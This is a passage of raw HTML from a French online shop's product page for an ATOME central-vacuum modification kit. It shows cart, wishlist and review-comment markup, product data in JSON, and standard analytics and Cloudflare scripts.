              />
            </div>
          </div>
        

        
          <div class="add">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="material-icons shopping-cart">shopping_cart</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        

        <div
  class="wishlist-button"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="1173"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>

      
        <div class="product-minimal-quantity">
                  </div>
      

    
    
              <div class="js-product-availability-source d-none">
          <span id="product-availability">
                          <span class="product-availability product-available alert alert-success">
                <i class="material-icons">check</i>&nbsp;En stock / Fabricant
              </span>
                      </span>
        </div>
          
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing sm-bottom">
      <label>Partager</label>
      <ul class="d-flex flex-wrap justify-content-between">
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faspiration-ams.fr%2Fatome%2F1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html" title="Partager" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                            Partager
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Kit+de+modification+ATOME+EQ113-222-323-333ie-Venus-Apollo%20https%3A%2F%2Faspiration-ams.fr%2Fatome%2F1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                            Tweet
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Faspiration-ams.fr%2F2989%2Fkit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&amp;url=https%3A%2F%2Faspiration-ams.fr%2Fatome%2F1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                            Pinterest
            </a>
          </li>
              </ul>
    </div>
  

</div>
                  
                </div>

                              </div>

              
                <div class="reassurance-hook">
                  <div class="block-reassurance blockreassurance-product box-bg">
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('/content/56-garantie-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Garanties sécurité</strong>
                  <br><span>Garantie 2 / 5 ou 10 ans détails fiche article</span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/1-livraison')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique de livraison </strong>
                  <br><span>Livraison 24/48h </span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/44-politique-retour-et-remboursement-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique retours </strong>
                  <br><span>Retour sous 14 jours</span>
              </div>
    </div>
  </div>

                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

  
    <div class="main-product-bottom md-bottom">
              <div class="product-tabs">
  <ul class="nav nav-tabs flex-lg-nowrap">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" href="#collapseDescription">
        <span>Description</span>
      </a>
    </li>
            <li class="nav-item">
      <a class="nav-link " data-toggle="tab" href="#collapseDetails">
        <span>Fiche technique</span>
      </a>
    </li>
              </ul>
  <div class="tab-content light-box-bg">
    <div id="collapseDescription" class="product-description-block tab-pane fade show active">
      <div class="panel-content">
        
  <div class="product-description typo"><h4 class="editeur" style="padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;letter-spacing:normal;line-height:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;text-align:center;"><span style="color:#4a4a4a;"><strong>Kit de modification EQ113-222-323-333ie-Venus-Apollo</strong></span></h4>
<h4 class="editeur" style="padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;letter-spacing:normal;line-height:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;text-align:center;"><span>        <br /></span><img src="https://www.aspiration-web.fr/img/cms/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg" alt="Filtre d'origne ATOME ALIZEE 1044" width="200" height="45" /></h4>
<h4 style="text-align:center;"><span style="color:#4a4a4a;"><strong>2 Joints + câblages </strong></span></h4>
<h1 style="text-align:center;">S.A.V <strong>06 59 48 32 38</strong> Conseils <strong>Jusqu'à 20h</strong> . <br />Réparation toutes Marques</h1></div>

      </div>
    </div>
    <div id="collapseDetails" class="product-features-block tab-pane fade ">
      <div class="panel-content">
        
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;10&quot;,&quot;id_supplier&quot;:&quot;3&quot;,&quot;reference&quot;:&quot;EQ-Venus-Apollo&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;108&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;42,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-10-19 16:04:32&quot;,&quot;date_upd&quot;:&quot;2019-08-12 18:18:52&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Kit de modification EQ113-222-323-333ie-Venus-Apollo, aspiration centralis\u00e9e\r\n&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Kit de modification EQ113-222-323-333ie-Venus-Apollo&quot;,&quot;link_rewrite&quot;:&quot;kit-de-modification-atome-eq113-222-323-333ie-venus-apollo&quot;,&quot;name&quot;:&quot;Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo&quot;,&quot;description&quot;:&quot;&lt;h4 class=\&quot;editeur\&quot; style=\&quot;padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;letter-spacing:normal;line-height:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#4a4a4a;\&quot;&gt;&lt;strong&gt;Kit de modification EQ113-222-323-333ie-Venus-Apollo&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;h4 class=\&quot;editeur\&quot; style=\&quot;padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;letter-spacing:normal;line-height:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;text-align:center;\&quot;&gt;&lt;span&gt;\u00a0 \u00a0 \u00a0 \u00a0\u00a0&lt;br \/&gt;&lt;\/span&gt;&lt;img src=\&quot;https:\/\/www.aspiration-web.fr\/img\/cms\/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg\&quot; alt=\&quot;Filtre d&#039;origne ATOME ALIZEE 1044\&quot; width=\&quot;200\&quot; height=\&quot;45\&quot; \/&gt;&lt;\/h4&gt;\n&lt;h4 style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#4a4a4a;\&quot;&gt;&lt;strong&gt;2 Joints + c\u00e2blages\u00a0&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;h1 style=\&quot;text-align:center;\&quot;&gt;S.A.V\u00a0&lt;strong&gt;06 59 48 32 38&lt;\/strong&gt;\u00a0Conseils\u00a0&lt;strong&gt;Jusqu&#039;\u00e0 20h&lt;\/strong&gt;\u00a0.\u00a0&lt;br \/&gt;R\u00e9paration toutes Marques&lt;\/h1&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div id=\&quot;short_description_content\&quot; class=\&quot;rte align_justify\&quot; style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#4a4a4a;\&quot;&gt;&lt;strong&gt;&lt;br \/&gt;Kit de modification EQ113-222-323-333ie-Venus-Apollo&lt;\/strong&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span&gt;\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0&lt;img src=\&quot;https:\/\/www.aspiration-web.fr\/img\/cms\/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg\&quot; alt=\&quot;Filtre d&#039;origne ATOME ALIZEE 1044\&quot; width=\&quot;200\&quot; height=\&quot;45\&quot; \/&gt;\u00a0 \u00a0 \u00a0 \u00a0 \u00a0&lt;\/span&gt;\u00a0 \u00a0\u00a0&lt;\/p&gt;\n&lt;\/div&gt;&quot;,&quot;available_now&quot;:&quot;En stock \/ Fabricant&quot;,&quot;available_later&quot;:&quot;Sur commande&quot;,&quot;id&quot;:1173,&quot;id_product&quot;:1173,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;atome&quot;,&quot;category_name&quot;:&quot;ATOME&quot;,&quot;link&quot;:&quot;https:\/\/aspiration-ams.fr\/atome\/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:34.999986,&quot;price_without_reduction&quot;:41.999983,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:20,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;R\u00e9f\u00e9rence &quot;,&quot;value&quot;:&quot;EQ113-222-323-333ie-Venus-Apollo&quot;,&quot;id_feature&quot;:&quot;46&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Une question ?  &quot;,&quot;value&quot;:&quot;contact@aspiration-web.fr ou 04 42 40 47 93&quot;,&quot;id_feature&quot;:&quot;45&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Marques &quot;,&quot;value&quot;:&quot;ATOME&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;45&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-small_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-medium_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Charbons EQ112&quot;,&quot;id_image&quot;:&quot;2989&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-small_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-medium_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2990-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Charbons EQ112&quot;,&quot;id_image&quot;:&quot;2990&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-small_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-medium_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2988-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Charbons EQ112&quot;,&quot;id_image&quot;:&quot;2988&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-small_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-medium_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-cart_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-home_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2989-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Charbons EQ112&quot;,&quot;id_image&quot;:&quot;2989&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:42,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock \/ Fabricant&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
    <div class="js-product-attributes-source d-none">
      
                  <div class="attribute-item product-manufacturer"   >
            <label>Marque</label>
            <a href="https://aspiration-ams.fr/brand/10-atome-sav" class="li-a" ><span >ATOME SAV</span></a>

                          <div class="brand-logo">
                <a href="https://aspiration-ams.fr/brand/10-atome-sav">
                  <img src="https://aspiration-ams.fr/img/m/10.jpg" class="img-fluid" alt="ATOME SAV"  />
                </a>
              </div>
                      </div>
              

      
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span >EQ-Venus-Apollo</span>
          </div>
              

      
              

      
              
      
              
      
              
      
              

      
                  <div class="attribute-item product-quantities">
            <label>En stock</label>
            <span data-stock="20" data-allow-oosp="0">20 Produits</span>
          </div>
              

      
              

      
                                                    
    </div>

    
              <section class="product-features">
          <h5>Fiche technique</h5>
          <dl class="data-sheet">
                          <dt class="name">Référence </dt>
              <dd class="value">EQ113-222-323-333ie-Venus-Apollo</dd>
                          <dt class="name">Une question ?  </dt>
              <dd class="value"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a3afaeb4a1a3b480a1b3b0a9b2a1b4a9afaeedb7a5a2eea6b2">[email&#160;protected]</a> ou 04 42 40 47 93</dd>
                          <dt class="name">Marques </dt>
              <dd class="value">ATOME</dd>
                      </dl>
        </section>
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
          </div>
  

  
  

  
    <div id="js-ps_checkout-express-button-container">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-NR0X9WGFD8", "currency": "EUR", "value": 42, "items": [{"item_id":1173,"item_name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","affiliation":"Vente en Ligne AMS","index":0,"price":42,"quantity":1,"item_brand":"ATOME SAV","item_category":"ATOME","item_category2":"Quincaillerie ","item_category3":"Moteur \/ charbons - Divers Atome ","item_category4":"Accessoires"}]});
      });
</script>
<div class="block md-bottom module-product-comments-list">
  <h3 class="comments-nb title-block">
    <i class="material-icons shopping-cart">chat</i>
    <span>Commentaires</span> <span class="d-inline-block">(0)</span>
  </h3>

  <div id="empty-product-comment" style="display: none">
      Aucun avis n'a été publié pour le moment.
  </div>

  <div class="js-parent-comments-list">
    <div id="product-comments-list-header">
          </div>

        
    <div class="product-comments-list box-bg py-0">
      <div id="product-comments-list"
           data-list-comments-url="https://aspiration-ams.fr/module/productcomments/ListComments?id_product=1173"
           data-update-comment-usefulness-url="https://aspiration-ams.fr/module/productcomments/UpdateCommentUsefulness"
           data-report-comment-url="https://aspiration-ams.fr/module/productcomments/ReportComment"
           data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars small-stars&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date small&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author font-weight-bold&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;comment-content&quot;&gt;
    &lt;h5&gt;@COMMENT_TITLE@&lt;/h5&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;ul class=&quot;comment-buttons&quot;&gt;
              &lt;li&gt;&lt;a class=&quot;useful-review&quot; href=&quot;#like&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot;&gt;thumb_up&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
        &lt;li&gt;&lt;a class=&quot;not-useful-review&quot; href=&quot;#dislike&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot;&gt;thumb_down&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
            &lt;li&gt;&lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot; href=&quot;#report&quot;&gt;
        &lt;i class=&quot;material-icons outlined_flag&quot;&gt;flag&lt;/i&gt;
      &lt;/a&gt;&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
      ></div>
      <div id="product-comments-list-pagination"></div>
    </div>

    <div class="product-comments-list-footer">
      <div id="product-comments-list-footer"></div>
    </div>
    
    <script type="text/javascript">
      var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
      var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d'abus ne peut pas être envoyé.';
    </script>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut pas être envoyé</li>
            <li id="update-comment-usefulness-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">
          <i class="material-icons feedback">feedback</i> <span>Signaler le commentaire</span>
        </h4>
      </div>
      <div class="modal-body text-center">
        <label class="modal-message" id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </label>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-small btn-secondary refuse-button mx-2" data-dismiss="modal" aria-label="Non">
            Non
          </button>
          <button type="button" class="btn btn-small btn-primary confirm-button mx-2" data-dismiss="modal" aria-label="Oui">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Signalement envoyé</li>
            <li id="report-comment-posted-message">Votre signalement a bien été soumis et sera examiné par un modérateur.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
